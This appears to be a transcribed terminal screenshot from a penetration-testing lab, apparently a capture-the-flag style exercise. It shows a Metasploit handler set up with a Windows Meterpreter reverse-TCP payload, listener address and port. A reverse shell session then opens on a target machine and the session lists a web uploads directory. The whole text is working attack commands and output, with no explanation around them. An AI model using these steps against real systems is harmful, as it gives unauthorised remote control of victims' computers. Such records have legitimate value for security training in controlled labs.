 root@ip-10-10-228-56: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.228.56
LHOST => 10.10.228.56
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.228.56:1234
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 10.10.0.84
[*] Meterpreter session 1 opened (10.10.228.56:1234 -> 10.10.0.84:50287) at 2021
-10-01 08:36:04 +0100
sessions 1
[*] Starting interaction with 1...
meterpreter > cd
Usage: cd directory
meterpreter > ls
Listing: C:\xampp\htdocs\uploads